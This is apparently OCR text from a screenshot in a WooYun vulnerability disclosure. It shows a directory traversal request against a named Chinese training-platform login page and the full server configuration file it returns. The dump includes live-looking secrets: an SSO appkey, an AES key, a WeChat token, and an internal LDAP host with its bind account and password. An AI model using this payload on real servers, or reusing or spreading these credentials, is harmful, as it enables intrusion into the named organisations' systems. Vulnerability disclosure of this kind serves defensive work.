 WooYun.org | 提交漏洞
http://zx.rcpx....nfig.properties
重庆市军转（人力资源开发）...
zx.rcpx.cc//login/login.init.do?otherPageName=../../config.properties
百度 <Ctrl+K>
战歌 XSS Platform
Google
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
#北京现代 hmgcKey=GLCELANG #湖北小企业 neuCorpCode=hbsmepsp,hbsmepspdev, #\u5b9a\u5236\u767b\u9646\u914d\u7f6e\u4fe1\u606f gdsso.corpCode=gdlll
gdsso.appCode=130101505002 gdsso.appkey=w9Fd12sjD5 gdsso.responseCode=code gdsso.ssoServiceUrl=http://www.gdlll.cn/eip-platform-sso-server/open/get_token
gdsso.userServiceUrl=http://www.gdlll.cn/eip-platform-sso-server/open/get_user login.default.returnUrl=/os/html/index.init.do #\u9759\u6001\u8d44\u6e90\u670d\u52a1
web.compUrl=/webos/ #\u9700\u8981\u8c03\u7528webservice\u7684corpCode checkByWebServiceCorpCodeCohl=cohl encrypt.key.aes=~!@#$%^&helloTbc
wx.token=YooWeChatService #publicCorpCode=public #tbcPublicCorpCode=tbcpublic #tbcPublicUrl=http://www.tbcpublic.net ##================eagleeye
config========## #\u65e5\u5fd7\u5f00\u5173 eagleeye.switch=off #\u5e94\u7528\u540d\u79f0 eagleeye.appcode=login #\u65e5\u5fd7\u6d88\u8d39\u7ebf\u7a0b
\u6570 eagleeye.file.threadcount = 3 eagleeye.log.type = kafka kafka.batchSize=200 kafka.partition.key=0 kafka.request.required.acks=1 kafka.max.message.size=1000000
kafka.producer.type=sync kafka.custom.encoding=UTF-8 kafka.serializer.class=kafka.serializer.StringEncoder eagleeye.selflog.type = fileself #\u65e5\u5fd7\u8def\u5f84
selflog.dir=/web/eagleeye/self/login/log #\u751f\u6210\u7684\u6bcf\u4e2a\u65e5\u5fd7\u6700\u5927\u7a7a\u95f4\uff08\u5355\u4f4dM\uff09 selflog.space=300 #\u6bcf
\u9694\u591a\u5c11\u5206\u949f\u6eda\u52a8\u4e00\u6b21\u65e5\u5fd7\uff08\u5355\u4f4d\u5206\u949f\uff09 selflog.per.roll.time=30 #\u6bcf\u884c\u65e5\u5fd7\u6700
\u5927\u957f\u5ea6 eagleeye.log.line.max.len=4000 #\u65e5\u5fd7\u961f\u5217\u5927\u5c0f eagleeye.log.queue.size=4096 #\u65e5\u5fd7\u751f\u6210\u6d41\u7684\u7f13
\u51b2\u5927\u5c0f eagleeye.log.buffer.size=4096 #\u65e5\u5fd7flush\u7684\u6eda\u52a8\u65f6\u95f4 \u5355\u4f4d\u5206\u949f eagleeye.log.flush.time=1 #\u662f\u5426
\u5f00\u542fMDL\u65e5\u5fd7\u8bb0\u5f55 eagleeye.log.mdl=on #\u65e5\u5fd7\u8bb0\u5f55\u5f00\u5173 eagleeye.log.error=on ##================eagleeye
config========## ##\u6dfb\u52a0\u7528\u6237\u5e76\u5355\u70b9\u767b\u5f55\u7684\u5b9a\u5236\u516c\u53f8
custom.addUser.corpCode=huyongqiang,shaohong28,zjjy output.document.domain=false wx_custom_corpcode=wen-yufa,happy,cooptician,dev.com
haier.ldap.ldapHost=10.135.7.142 haier.ldap.loginDN=cn=zxpxuser,ou=user,o=services haier.ldap.loginPassword=zxpxuser@20150727
www.wooyun.org